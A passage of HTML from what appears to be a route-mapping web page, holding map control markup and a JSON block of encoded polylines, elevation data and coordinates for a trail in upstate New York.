1.125 0 000-1.929l-2.559-1.535 2.559-1.536a1.125 1.125 0 000-1.929zM7.55 2.375a.875.875 0 01.9 0L13.66 5.5 8.45 8.627a.875.875 0 01-.9 0L2.34 5.5zm3.158 6.355l2.952 1.77-5.21 3.127a.875.875 0 01-.9 0L2.34 10.5 5.292 8.73l1.615.969a2.125 2.125 0 002.186 0z" fill=""></path></svg><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="collapse-icon"><title>Collapse view options</title><path d="M2.116 3l.883-.885 5 5 5.001-5 .884.884-5 5 5 5-.884.885-5-5-5 5L2.116 13l5-5z" fill=""></path></svg></button><div class="mapboxgl-ctrl-group menu"><div class="option-row"><label class="option-label" for="map-style-select">Map</label><div class="option-inputs"><select id="map-style-select" title="Select map style"><option value="standard">Standard</option><option value="satellite" selected="">Satellite</option><option value="hybrid">Hybrid</option><option value="light">Light</option><option value="dark">Dark</option><option value="winter">Winter</option></select></div></div><div class="option-row"><div class="option-label">Terrain</div><div class="option-inputs"><button id="terrain-2d-button" title="Show 2D terrain">2D</button><button id="terrain-3d-button" disabled="" title="Show 3D terrain">3D</button></div></div><div class="option-row"><div class="option-label">Units</div><div class="option-inputs"><button id="metric-button" disabled="" title="Metric units are currently selected">km</button><button id="imperial-button" title="Select imperial units">mi</button></div></div></div></div><div id="terrain-cta" class="hidden"><span class="desktop hidden">Ctrl + click &amp; drag to orient 3D map</span><span class="mobile hidden">Drag with 2 fingers to orient 3D map</span></div><div class="flyover-control mapboxgl-ctrl mapboxgl-ctrl-group hidden"><button class="flyover-start-btn" data-sp-click-id="route_flyover_open" title="Start flyover"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16"><path d="M4 1.531C4 .591 5.084.066 5.822.648l8.193 6.469c.57.45.57 1.315 0 1.766L5.822 15.35A1.125 1.125 0 014 14.468zm1.25.258v12.42L13.116 8z" fill=""></path></svg></button></div></div><div class="route-flyover w-h-100 hidden"><div class="fatmap-container w-h-100 noninteractive"></div><button class="cta-button flyover-exit-btn" data-sp-click-id="route_flyover_close" title="Exit flyover"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16"><path d="M2.116 3l.883-.885 5 5 5.001-5 .884.884-5 5 5 5-.884.885-5-5-5 5L2.116 13l5-5z" fill=""></path></svg></button><div class="flyover-speed-control"><button id="flyover-speed-control-pause-btn" class="flyover-speed-control-btn" data-sp-click-id="route_flyover_pause" title="Pause flyover"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16"><g fill=""><path d="M3.125 1C2.504 1 2 1.504 2 2.125v11.75C2 14.496 2.504 15 3.125 15h2.75C6.496 15 7 14.496 7 13.875V2.125C7 1.504 6.496 1 5.875 1zm.125 12.75V2.25h2.5v11.5zM10.125 1C9.504 1 9 1.504 9 2.125v11.75C9 14.496 9.504 15 10.125 15h2.75c.621 0 1.125-.504 1.125-1.125V2.125C14 1.504 13.496 1 12.875 1zm.125 12.75V2.25h2.5v11.5z"></path></g></svg></button><button id="flyover-speed-control-resume-btn" class="flyover-speed-control-btn hidden" data-sp-click-id="route_flyover_resume" title="Resume flyover"><svg fill="currentColor" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" width="16" height="16"><path d="M4 1.531C4 .591 5.084.066 5.822.648l8.193 6.469c.57.45.57 1.315 0 1.766L5.822 15.35A1.125 1.125 0 014 14.468zm1.25.258v12.42L13.116 8z" fill=""></path></svg></button><div id="flyover-speed-control-scrubber" class="flyover-speed-control-scrubber"><div class="flyover-speed-control-scrubber-line-full"></div><div id="flyover-speed-control-scrubber-line-behind" class="flyover-speed-control-scrubber-line-behind"></div><div id="flyover-speed-control-scrubber-handle" class="flyover-speed-control-scrubber-handle"><div class="flyover-speed-control-scrubber-handle-inner"></div></div></div><button id="flyover-speed-control-speed-switch-btn" class="flyover-speed-control-btn" data-sp-click-id="route_flyover_open" title="Change flyover speed">1x</button></div></div></div><script id="__ROUTE_DATA__" type="application/json">{"legs":[{"paths":[{"polyline":{"encoding":"Google","data":"c_nlGzxfaMDDDNBZAXQtACl@Fv@DRzAfDH`@ElBDxCCj@c@dFUpAGvDK`B"},"elevation":{"data":"?yhjA}Ev@aEd@aEXiWr@mKOgEUgEc@cBYcB_@gEoAaBq@iEmBmKoFgEgBcBm@gEmAoK}BeEcAcBg@cBm@cBs@cBy@eEcCcBiAcBoAgEmDeE_Ea[s[iH{HiHiIgEeFmKwMgE}EeEkEcB}AcBwAcBqAeEuCkHwEeEeCgE{BgEmBeE{AgEoAmKkCgE{@cBYiH}@aXsA","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"i~mlGfdhaMX@n@Gr@a@H[Bk@FYBYL]XwAj@gAh@c@lAy@r@_@lA}Bt@}@f@}@|@_AnAk@~@PvAoAn@_Ar@}@zAgAnCcB"},"elevation":{"data":"?obpAoGQeEyBgEkCeE_DcByAcBeBcBqBqNcReE{FkHgKaByBcBoBgEmEqNiNeEmEkHaIcB_BaBsAcBeAcBu@cBg@cBYaBOgEUcBQcB]aBk@cB}@cBiAcByAcBaBiHeIcBgBiH_HmK{KcBkBcBqBkH_KaBsBcBaBcBgAcBo@cB[cBKgEKcBIaBMkH}@cB]cBe@cBu@cBaAcBkAeEgDcByAcBaBcBgBgEiFiHsJcBoBkHmHcBiBkHqIaBiBcB}AcBuAcBkAsNqImKeGoKoGaB{@cBo@cB_@cBMcBFcB`@cBr@cBx@cBj@cBPaBScB_AcBmBcBuCcByDcBuEqNsb@kHoUcBcFcBqEcBcEcBsDaBcDcBsCcBeCgEuFcB_CcBkCcByCcBeDaBqDiHwPmHoOcBgDcB_DiH{LcBcDcB}DcB{EcBwFcBgG","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"oxllGx~faMl@Rt@fAhBb@dA?jB[VZrAnAtAb@zB`BPj@`Ab@d@GvAnAFb@k@r@o@~@@l@XVlBb@F~@^l@"},"elevation":{"data":"?ckaBeEkUkHcc@cBuJcBeJcBqIcBaIaBkHcBqGcBqFcBsEcB{DgEgJcB{DiHeQgEqJgEcJcBiDcB}CcBsCcBgCcB}BaBsBcBgBcB_BcBuAcBmAgEqCcBsAcB_BaBqBcBaCcBuCcBkDcBeEcB{EcBkFgEwNcBmGaBaHcByHgEgTkHk`@gEeTia@moBmKwf@kHe\\gEeQmK{a@gEiQkHq[iHe]cBqHcB_HcBkGcB_GcBoFcBcFcBwEiH}QcBuEcBeFcBuFcBcGcBsGcBcHcBuHeEySgEoUkH}a@cB_JcBaIcByGaBiFcB{DcBwCkHgKcBqCcBaDaBsDeBeEaB{EcBoFcB}F{Tqx@eEkPcBkHcByHkHq^gEmSeEmRcBcHcBeGcBcFcBaEgEeJcBeEcByEaBkFgEyNgEqOgEiP","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"_yklGxygaMd@?Cc@h@o@dAZ`Ak@xAQt@k@lCNhAt@bAPjAr@~AGd@j@`AR|AXd@Zb@|@n@Xh@t@h@PxBS"},"elevation":{"data":"?sejCaBkHcBoIcBuJeEeWcB_JcBcIcBiHcB}GcBoGcB}FeEeNcBqGcByHgEcTcB}HcBcHgEgPcB}GeEyQcB}GcBaGoKk\\eE}ToKmn@cBmJcByIcB_IcBeHiH_YeBmHcBiIcBeJgEgVgEaUcBiIkH_]kHk^cByHcBaHcBoGsNgg@mKs`@cB_GcBqFoKq[gEeNcB}FgEuOoKkb@cBqGcB}FcBgFcBuEkHaRcByEkHaTcBkEcB}DgEiJcB}DeEoKgEeKkHsPcBqDcBgDcB{CcBkCcB_CcBoBcBcBkHeGcBaBcBuBcBeCcBuCkHuMkHeMcB_DcBiDcBwDcBgEcB_FcB_GcBaHcBgIcBkJeEyWoK{r@cBqKgE_WgEsUcBoIcBsHkHcYkHoZcB{GcBkGcB}FcBoFkHmTcBuFcBeGiBcH","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"iojlG~`haMxB}@|AQf@}@d@?fAu@Su@J[f@Ix@AXW`AY^YTH@FNQNm@Su@Fk@fA}@x@c@@s@~AiCj@Ol@gA|@}@ZcB~@iBjAw@z@Y|A}@^gAb@Q|@iA"},"elevation":{"data":"?_auDeHcYcBoGcB_GcBmFcB{EaBkEcByDoKmTcBwDcBcEcBsEgEyLgEmMcBaGcBaHcBgIcBmJcBqKcBiLcB{LgEw[oKi{@cBiMcBiLcBiKcBcJcB}HcBmGcB_FcBsDcBoCcByBaBkBcB}AcBiAcBaAcB_BcBiDcBoGcBmJcBoLcBuMgE_^gE}^cBkNcBgMcBgLkHkd@_EqZ_BcLaBmK_EgVaHy`@aEkW_BqL_BuMaEy]_BsM_BiLaBuJ_BgI_BaH_BkGaEuN_BgFaEqLaBjKcBfLkHnj@cBjLcB`KcBrIaBlHcBlGcBrFcBtEcBpDcBhCcBlBcBxAeEfDcBfBcB|BcBxCcBlDcBzDmKrWcBpEcBfFcBjGcBnHcBnIcB~IeEbVoKrn@cBnJcBxIcB|HaBfHsN|j@qNjk@kHhZkHtYiHj[gEvRcBjIiH~_@cBpIcB|HcBnHkH~YcBfHcBvHmKnh@oKdh@eE|TgE`VcBbJcBjIcBnHcBtGiHzVcBtGcBhHgExRiHt]cBzIkHra@cBxIaB~HeBhHcBrGaB~FkHdVgEjOcBzFcBfFaBlEcBpDcBrCcBpBcBnAcBt@gEpAcBr@aB`AcBjAcBvAcBhBcBxBoCjE","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"{ailGjsfaMfAuEYaBj@cEUqAa@y@GaC`AuBbAs@Vs@YqABkBnA_F?oCHk@J]"},"elevation":{"data":"?evmD{FzIcB|BcBnBgEbEcBjBcB`CcB~CeEfJcBbDcBnCgErGcBzCcBrDcBrEaB~FcBpHcBzIcBzJcBnKmKps@gEdWcBdJcBfIcBbHcB`GcBhFeE~LcBjFcB|FcBlGcB|GkHpZaBvHcBlIcBnJcBrKgEpYcBrKcBrJaBlIcBnHkHdYeEtNeExOiH|ZaBvGcBvFaBtEcBnDcBnCeExFaBfCcBzCaBrDcBtEcBbGaBtHcBfJkKpq@cBpJaBnImKfe@eEtSeE|TcB~HeEfQeEhRkKhi@cBtHaB|GcBdGcBjFaBjEcBdDaB~BcBbBeEfDcB|AaBvBcBvCaBzDcB~EcBzFgH~YcBdGcBxEaBnDiH`MeEjIeElJcBbEeEjLcBjFaBtFcBfGaBdHcB`IkKtj@eEhScB~GcB`GaB~E}@`C","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"qyhlGh`eaM_B^cBnAaBPkBYgAFaE`Bm@Fk@ZeCb@cAJoClAiE`DiCnAyFvCcDpAcCIkCjBqDzBe@pAuCb@wChD_Ar@iAG_CnAy@Pk@hBq@~@mCl@oDnAeCS{Ab@iB@aGlA"},"elevation":{"data":"?ohhCc@jAgE{AaB}@gEoCcBq@eEu@cBm@cBgAaBoAcBkAcB_AcBw@aBo@cBk@cBe@cB]eEs@cBo@cBcAeE_DcBcAcBu@eEuAcBe@cB]aBQcBIcBCcBDaBRcBb@cBp@cB~@aBfAcB|@cBb@iHb@cB\\cBf@iHnCcBf@cBZaBLcBCcBOeEw@cBWcBKcBBaBFcB?cBScBk@aB}@gEeCcB{@aBs@gEwAcB}@aBqAcB_BcBkAcBe@aBAkHx@aBDcBKcBc@cBm@aBc@cBUcBOcB[aBq@kHoEaBy@cBk@cB[eEa@gEm@cBQaBEcBHcBTgHhAeBRcBLaB?cBScBo@cBoAeEoEcBqAcBs@aBUcB?cBPgEv@aBRcBJcBCcBMeEs@cBSeEYcB_@cB_AcBcBaBsBcBmBcBwAcBaAaBq@cBe@gEs@aBa@cBu@gEyCaBeAcB}@gEoBeEcBiHqDcBg@cBYcBMiHOeBU_Bm@cBw@cBq@cB]aBKcBDcBPcBZiHhBcBRaBEcB[gEuAaBc@cB_@cBYcBSaBCcBHgEv@iHfAcBl@aB`AeEfGmKxMiHzJcBvBcBjBiHvGaBpBcBjCcB~CeEvIgE`IaBvCcBnCcB~BiHtIaBxBgEhGiHtLcB`CaB`BcBz@cBZaBJcBVcBt@aB|AcBfCcBfDoNj\\gEnKeEdLcBfFcB`GeEnPcBdGaBjFcBnEoNn\\cBhEcBtEeE|LiHvRgElKiH|PiHfRiHfQcBnEaB|EgEbNeEfOiHhXcBhFcB`EaBvCcBnBeEpDcBlBcBhCaBbDkHzOiHpPaB`DcBzBcBrAaBx@gEbBaB|@cB|AcBhBcBzBkHhLcBxBaB`BcBhAgEvBcB~@cBhAcBxAcBjBaBdCcBfDcBhEcB`FoK|\\eEjMcBzEcBjEcBrDcBvCcBvBaBzAcBbAcBl@cBXcBNgEHcBTaBl@cBhAcBxAkHrHcB~AcBvAiH~EcBzAcBnBcBdCcBtCcB`DmK|TgErJgEbKaBhEcBrEkHhTcBlEcBtDaB`DcBnCcB~BcBnBcBzAcBhAcBz@eE~AcB|@cBzAcBjCcBxDcB|EgExMaBzEcB~DcBfDcBpCcB~BgEnFcB~BaBlCkHzMcBnCcB`CiHrIcB|BcBjCgEbHgEtHeEnIoK`VcBnDeEbIcBtCcBhCcB`CcBxBcBnBcBbBcBzAeEhDcBzAcBdBcBtBcBdCcBtCcB`D}Wtj@aBbDgEvHcBdDcBrDgEvJcBjD_B~CcBrCmHbLcB`CcBpBaBzAgEvCcBpAcBxAkHhHmKvLkHtIcBjBaB`BcBvAcBhAcBz@cBp@gErAeEhAcBh@aBr@","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"wullGl{faMwAjBoCbB{AfAs@|@o@~@wAnA_AQoAj@}@~@g@|@u@|@mA|Bs@^mAx@i@b@k@fAYvAM\\CXGXCj@IZs@`@o@F"},"elevation":{"data":"?ebcBeBbAcBxAcBtBcBhCeEjHkH|McBvCgH`LeBfGcBvFcBzEcB|DcBbDiHzLcB~CcBfDmHnOiHvPaBpDcBdDcBxCcBjCcB~BgEtFcBdCcBrCaBbDcBrDcBbEcBpEcBbFkHnUqNrb@cBtEcBxDcBtCcBlBcB~@aBRcBQaBk@eBy@cBs@cBa@cBGcBLcB^aBn@cBz@oKnGmKdGsNpIcBjAcBtAcB|AaBhBkHpIcBhBkHlHcBnBiHrJgEhFcBfBcB`BcBxAeEfDcBjAcB`AcBt@cBd@cB\\kH|@aBLcBHgEJcBJcBZcBn@aBfAcB`BcBrBkH~JcBpBaBjBoKzKiH~GcBfBiHdIcB`BcBxAcBhAcB|@aBj@cB\\cBPgETaBNcBXcBf@cBt@cBdAaBrAcB~AkH`IeElEqNhNgElEcBnBaBxBkHfKeEzFqNbRcBpBcBdBcBxAeE~CgEjC{DtB","encoding":"DrewsBadIdea"}}]},{"paths":[{"polyline":{"encoding":"Google","data":"o}mlGhdhaMYAJaBFwDTqAb@eFBk@EyCDmBIa@{AgDESGw@Bm@PuA@YC[EOEE"},"elevation":{"data":"?ecpAGBmGNcXtAiH|@cBXgEz@mKjCgEnAeEzAgElBgEzBeEdCkHvEeEtCcBpAcBvAcB|AeEjEgE|EmKvMgEdFiHhIiHzHa[r[eE~DgElDcBnAcBhAeEbCcBx@cBr@cBl@cBf@eEbAoK|BgElAcBl@gEfBmKnFiElBaBp@gEnAcB^cBXgEb@gETmKNiWs@aEYaEe@yEu@","encoding":"DrewsBadIdea"}}]}],"coordinates":[[-73.76798000000001,44.14978000000001,385.57],[-73.76801,44.149750000000004,385.46643238141155],[-73.76808769345162,44.14972086495564,385.29],[-73.76809,44.14972,385.2859327275755],[-73.76820668425263,44.149703330821055,385.1],[-73.76823,44.1497,385.0745795822172],[-73.76832724639364,44.14970748049183,384.97],[-73.76836,44.149710000000006,384.95243352378736],[-73.76879000000001,44.149800000000006,384.71357267871934],[-73.76879665096467,44.14980057834476,384.71000000000004],[-73.76902000000001,44.149820000000005,384.78216166879974],[-73.76904396765873,44.14981657604876,384.79],[-73.76916689228942,44.14979901538723,384.90000000000003],[-73.76928981692012,44.149781454725705,385.08000000000004],[-73.7693,44.14978000000001,385.10153840734307],[-73.76934823902653,44.14976552829205,385.21000000000004],[-73.7694,44.149750000000004,385.35323742606437],[-73.76940521914781,44.149747141895254,385.37000000000006],[-73.76950485344656,44.149692580255454,385.77000000000004],[-73.76955367425295,44.14966584505196,386.02000000000004],[-73.76965430489469,44.14961073779577,386.57],[-73.76985257714918,44.14950216013259,387.77000000000004],[-73.76995221144793,44.1494475984928,388.29],[-73.7700020285973,44.149420317672906,388.52000000000004],[-73.77010166289605,44.14936575603312,388.91],[-73.77024,44.14929,389.34736131324183],[-73.77031092250179,44.14926914044065,389.54],[-73.77041000000001,44.149240000000006,389.8334051026369],[-73.77042695585884,44.14924092486503,389.88],[-73.77048944364803,44.1492443332899,390.08000000000004],[-73.77055193143721,44.14924774171476,390.31000000000006],[-73.77061441922639,44.14925115013962,390.57],[-73.77067690701557,44.14925455856449,390.86],[-73.77080063283815,44.14926130724572,391.52000000000004],[-73.77086312062733,44.14926471567058,391.89],[-73.77092560841652,44.14926812409545,392.29],[-73.77096,44.14927,392.5294121957976],[-73.77105071172434,44.149266465776975,393.16],[-73.77117461200858,44.14926163849317,394.12],[-73.77173,44.149240000000006,398.646666655437],[-73.77173650126723,44.149240591024295,398.70000000000005],[-73.77192177105485,44.14925743373226,400.28000000000003],[-73.77195,44.149260000000005,400.53140504619194],[-73.77210465952862,44.1492842075784,401.93],[-73.77222711618612,44.1493033747074,403.08000000000004],[-73.77247080493454,44.14934151729411,405.44],[-73.77259326159205,44.14936068442311,406.55],[-73.77271449368297,44.14937965988082,407.57000000000005],[-73.77277572201172,44.14938924344532,408.04],[-73.77283695034046,44.14939882700982,408.48],[-73.77289817866921,44.149408410574324,408.89000000000004],[-73.77301941076014,44.14942738603203,409.64000000000004],[-73.7731,44.149440000000006,410.1138350195509],[-73.77319883709552,44.14946651726953,410.72],[-73.7733150613644,44.14949769939045,411.39000000000004],[-73.7734324596158,44.14952919648229,412.01000000000005],[-73.77351,44.149550000000005,412.37326956145387],[-73.77355247518678,44.14955184674726,412.56],[-73.77367633147598,44.14955723180331,413.02000000000004],[-73.77380143883883,44.14956267125386,413.42],[-73.77405040249087,44.14957349576048,414.12000000000006],[-73.7741755098537,44.14957893521103,414.42],[-73.77423806353514,44.14958165493631,414.55],[-73.77442447350576,44.14958975971764,414.86],[-73.77443000000001,44.14959,414.8646267045853],[-73.77492000000001,44.14965,415.28000000000003],[-73.77492000000001,44.14965,415.28000000000003],[-73.77492939292475,44.14952789197844,415.37],[-73.77493000000001,44.14952,415.42415338983426],[-73.7749165741748,44.14943944504871,415.98],[-73.7749016915111,44.14935014906657,416.68000000000006],[-73.77489,44.149280000000005,417.3148114779111],[-73.77487911778331,44.14926335660977,417.48],[-73.77485250058757,44.14922264795746,417.93],[-73.77482588339181,44.14918193930514,418.44],[-73.77479926619607,44.149141230652816,419.01000000000005],[-73.77472,44.14902,420.8398597416734],[-73.77460768328467,44.14897988688739,422.07000000000005],[-73.77458,44.148970000000006,422.38400829969186],[-73.77448757952192,44.148961598138364,423.33000000000004],[-73.77436,44.148950000000006,424.67069363499877],[-73.77430540414737,44.148933201276115,425.29],[-73.77424896050887,44.14891583400273,425.90000000000003],[-73.77423,44.14891,426.08435252481246],[-73.77418889673878,44.148903676421355,426.46000000000004],[-73.7741,44.14889,427.2071524482835],[-73.77407114721152,44.148876535365375,427.49],[-73.77395,44.14882,428.624508010701],[-73.77379505237533,44.14877422001998,429.94000000000005],[-73.77368031665489,44.14874032082985,430.97],[-73.77351,44.14869,432.54735077410845],[-73.77350709751431,44.148688226258756,432.58],[-73.77345938834898,44.148659070657715,433.06000000000006],[-73.77341263336696,44.14863049816871,433.48],[-73.77336492420163,44.148601342567666,433.83000000000004],[-73.7733172150363,44.14857218696663,434.1],[-73.77326950587096,44.14854303136559,434.3],[-73.77322179670563,44.14851387576455,434.43],[-73.7731750417236,44.14848530327554,434.51000000000005],[-73.77315,44.14847,434.53886855782986],[-73.77310157177338,44.14841350040228,434.62000000000006],[-73.7730687416844,44.14837519863181,434.71000000000004],[-73.77303591159546,44.14833689686135,434.86],[-73.77300373810826,44.148299361126305,435.08000000000004],[-73.7729709080193,44.148261059355846,435.39000000000004],[-73.77297,44.14826,435.4002335129289],[-73.77294131600098,44.14822142496684,435.76000000000005],[-73.77291181608919,44.14818175267167,436.21000000000004],[-73.77288231617739,44.14814208037649,436.70000000000005],[-73.77279440644024,44.148023856936874,438.33000000000004],[-73.77276490652844,44.14798418464169,438.85],[-73.77268000000001,44.147870000000005,440.24080612572874],[-73.77267742298928,44.14786581235755,440.29],[-73.77257667543728,44.14770209758559,442.35],[-73.77255136198201,44.14766096322077,442.89000000000004],[-73.77252604852674,44.14761982885595,443.46000000000004],[-73.77252,44.14761,443.61292488014993],[-73.77238899183224,44.14752889970568,445.38000000000005],[-73.77234249221155,44.1475001142262,445.96000000000004],[-73.772295043619,44.147470741287954,446.45],[-73.77224759502644,44.14744136834971,446.81000000000006],[-73.7722001464339,44.14741199541146,447.05000000000007],[-73.77215269784135,44.14738262247322,447.19],[-73.7721052492488,44.14735324953497,447.25],[-73.7720103520637,44.14729450365849,447.31000000000006],[-73.77196290347115,44.14726513072024,447.36],[-73.77191640385045,44.14723634524077,447.43000000000006],[-73.77189,44.147220000000004,447.4875021878272],[-73.77179263377862,44.14713519716203,447.74],[-73.77175278719093,44.147100492069534,447.89],[-73.77171294060327,44.14706578697705,448.08000000000004],[-73.7716730940156,44.14703108188456,448.35],[-73.77163324742793,44.146996376792075,448.68],[-73.77159340084026,44.146961671699586,449.06],[-73.77158,44.146950000000004,449.202677335555],[-73.771503404751,44.14690058371033,449.90000000000003],[-73.77145680515547,44.14687051945514,450.35],[-73.77141020555993,44.14684045519995,450.84000000000003],[-73.77136360596438,44.146810390944765,451.36],[-73.77127,44.146750000000004,452.53000000000003],[-73.77127,44.146750000000004,452.53000000000003],[-73.77115917452811,44.14664263782411,454.39],[-73.77112187551491,44.14660650440507,454.95],[-73.7710099784753,44.14649810414796,456.46000000000004],[-73.7709726794621,44.14646197072892,456.99000000000007],[-73.77095,44.146440000000005,457.3325317693755],[-73.77089497400613,44.14633995273844,458.68],[-73.77087242949167,44.14629896271214,459.21000000000004],[-73.77084942488509,44.1462571361547,459.68],[-73.7708264202785,44.14621530959725,460.11],[-73.77080341567189,44.14617348303982,460.49],[-73.77073,44.146040000000006,461.56867513404313],[-73.77075242148055,44.14596027918026,462.18],[-73.77080176066858,44.1457848509562,463.49],[-73.77082,44.145720000000004,463.9902405650006],[-73.77073342351984,44.14562476587184,464.85],[-73.7706998707817,44.14558785785987,465.15000000000003],[-73.7706656332938,44.14555019662319,465.39000000000004],[-73.7706313958059,44.1455125353865,465.55],[-73.770597158318,44.145474874149805,465.62],[-73.7705629208301,44.145437212913116,465.58000000000004],[-73.7705286833422,44.14539955167642,465.41],[-73.7704944458543,44.14536189043973,465.15000000000003],[-73.77046020836639,44.14532422920304,464.86],[-73.77042597087849,44.14528656796635,464.64000000000004],[-73.77042,44.14528000000001,464.62430436642273],[-73.77038423443675,44.14525317582756,464.55],[-73.77034178036803,44.14522133527603,464.65000000000003],[-73.77029845988974,44.14518884491731,464.97],[-73.77025513941145,44.14515635455859,465.52000000000004],[-73.77021181893315,44.14512386419987,466.27],[-73.77016849845486,44.145091373841154,467.20000000000005],[-73.77012517797657,44.14505888348243,468.27],[-73.7701,44.14504,468.9352319431988],[-73.76992080241084,44.144889705247806,473.97],[-73.76979858883196,44.14478720353649,477.57000000000005],[-73.76979,44.144780000000004,477.8103481313151],[-73.76976578559533,44.14474905937181,478.71000000000004],[-73.76973510214734,44.14470985274383,479.76],[-73.76970441869935,44.14467064611585,480.74000000000007],[-73.76967373525136,44.14463143948786,481.64],[-73.76964366547233,44.14459301699243,482.46000000000004],[-73.76961298202434,44.14455381036445,483.2],[-73.76958229857635,44.14451460373646,483.87],[-73.76952093168038,44.144436190480484,485.1],[-73.76949024823239,44.1443969838525,485.74000000000007],[-73.76945956478441,44.14435777722451,486.44000000000005],[-73.76943,44.14432,487.18192717842476],[-73.76942898104885,44.14431853271032,487.21000000000004],[-73.76940103257934,44.14427828691425,488.04],[-73.76937364307925,44.144238846034106,488.93],[-73.76929035664016,44.144118913561826,491.77000000000004],[-73.7692059522623,44.1439973712577,494.41],[-73.7691780037928,44.143957125461625,495.25],[-73.76915005532331,44.14391687966556,496.05],[-73.76906676888423,44.14379694719328,498.27000000000004],[-73.76903882041474,44.14375670139721,499.09000000000003],[-73.76901087194524,44.143716455601144,500.04],[-73.76898292347576,44.14367620980508,501.14000000000004],[-73.76895497500627,44.14363596400901,502.38000000000005],[-73.76893000000001,44.143600000000006,503.55956399222543],[-73.76893198559559,44.14359543313018,503.70000000000005],[-73.76896893874374,44.14351044088943,507.28000000000003],[-73.76902492836214,44.14338166476707,513.0600000000001],[-73.76903,44.143370000000004,513.5681636412601],[-73.76906154785188,44.1433463391111,514.93],[-73.76910486765505,44.14331384925872,516.72],[-73.76914818745821,44.143281359406345,518.4100000000001],[-73.76919150726138,44.14324886955397,520.02],[-73.76923396066849,44.143217029498636,521.5200000000001],[-73.76927728047166,44.143184539646256,522.8900000000001],[-73.76932060027482,44.14315204979388,524.1],[-73.76936392007799,44.14311955994151,525.1600000000001],[-73.76939,44.143100000000004,525.7259103895237],[-73.76939590473516,44.143082613835354,526.1],[-73.7694255791816,44.142995239076406,527.9],[-73.76944041640482,44.14295155169694,528.84],[-73.76948463133,44.14282136330611,531.75],[-73.76951430577644,44.142733988547164,533.6],[-73.76954398022286,44.14264661378822,535.3800000000001],[-73.76955881744608,44.14260292640875,536.2300000000001],[-73.76957,44.142570000000006,536.825409091148],[-73.76957,44.1425589240534,537.0200000000001],[-73.76957,44.142513957935115,537.76],[-73.76957,44.14246899181684,538.44],[-73.76957,44.14242402569856,539.07],[-73.76957,44.14237995890265,539.6500000000001],[-73.76957,44.14233499278437,540.1700000000001],[-73.76957,44.142290026666096,540.6500000000001],[-73.76957,44.142245060547815,541.08],[-73.76957,44.14222,541.2973550669606],[-73.76956492635951,44.142200430243804,541.47],[-73.76954200393996,44.14211201519697,542.2],[-73.76953054273018,44.14206780767357,542.62],[-73.76951908152041,44.142023600150154,543.1],[-73.76950784953483,44.14198027677722,543.6700000000001],[-73.76949638832505,44.1419360692538,544.32],[-73.76948492711529,44.14189186173039,545.07],[-73.76947346590552,44.141847654206984,545.9300000000001],[-73.76946200469574,44.14180344668357,546.9200000000001],[-73.76945054348596,44.14175923916016,548.0200000000001],[-73.7694390822762,44.14171503163675,549.2],[-73.76943,44.14168,550.1984694661784],[-73.76947857325254,44.14163836578353,551.7200000000001],[-73.7695187974195,44.141603887926145,553.07],[-73.76955821710312,44.14157009962591,554.52],[-73.76957,44.141560000000005,554.9799013357576],[-73.76959499926492,44.14153375077185,556.09],[-73.7696657116208,44.141459502798156,559.49],[-73.76977178015466,44.14134813083763,564.83],[-73.76984249251053,44.14127388286394,568.22],[-73.76997,44.14114000000001,574.1287988677543],[-73.77010292580142,44.14082245502994,586.21],[-73.77015,44.140710000000006,590.3828135758755],[-73.77019230963116,44.140656465364664,592.57],[-73.77028504571157,44.14053912583434,597.2400000000001],[-73.77034686976518,44.14046089948079,600.1500000000001],[-73.77046989963188,44.14030522903723,605.7300000000001],[-73.77053172368548,44.14022700268368,608.6600000000001],[-73.7706244597659,44.14010966315337,613.23],[-73.77064,44.14009,614.0448186153939],[-73.77077485033357,44.140034833954445,618.0600000000001],[-73.77082928527031,44.14001256511669,619.59],[-73.77086,44.14,620.4025151492274],[-73.7708699523908,44.13998175395023,621.0300000000001],[-73.77089279189474,44.1399398815263,622.3700000000001],[-73.7709156313987,44.13989800910239,623.65],[-73.77093847090265,44.139856136678475,624.85],[-73.7709613104066,44.139814264254554,625.99],[-73.77098414991056,44.13977239183063,627.07],[-73.77104,44.13967,629.5563574787112],[-73.77103499530142,44.13964622768181,630.1000000000001],[-73.77102563497766,44.13960176614386,631.17],[-73.77101627465387,44.13955730460591,632.32],[-73.77100691433009,44.13951284306796,633.5500000000001],[-73.771,44.139480000000006,634.5102904062202],[-73.77100894648932,44.139470158861755,634.85],[-73.7710431828969,44.13943249881341,636.23],[-73.77107741930449,44.13939483876508,637.69],[-73.77111165571208,44.139357178716736,639.24],[-73.77117944379907,44.13928261182102,642.57],[-73.77124791661424,44.13920729172433,646.17],[-73.77135062583699,44.139094311579306,651.76],[-73.77138486224457,44.139056651530964,653.5200000000001],[-73.7714,44.13904,654.2318675102996],[-73.77143338899397,44.139032580223564,655.1300000000001],[-73.77149324239079,44.13901927946871,656.54],[-73.77155189871965,44.13900624472897,657.71],[-73.77158,44.139,658.1513317361305],[-73.77160150008778,44.139018192381975,658.6500000000001],[-73.77164202819833,44.13905248539859,659.4100000000001],[-73.77176361252994,44.13915536444841,661.37],[-73.77180414064048,44.13918965746501,662.1],[-73.77184000000001,44.13922,662.8166897452596],[-73.77184499019064,44.139223742642976,662.91],[-73.77188744225914,44.13925558169435,663.81],[-73.77193162706513,44.139288720298836,664.8000000000001],[-73.77197407913363,44.13932055935022,665.9],[-73.77201739757086,44.13935304817815,667.1],[-73.7720607160081,44.139385537006085,668.37],[-73.77216,44.13946000000001,671.3855604587519],[-73.77239,44.139450000000004,676.2240598891707],[-73.77242566129067,44.13941136693511,677.58],[-73.77249417592273,44.13933714275039,680.36],[-73.77251000000001,44.139320000000005,681.0459485064771],[-73.77251777492229,44.139296243293046,681.86],[-73.77253210126837,44.139252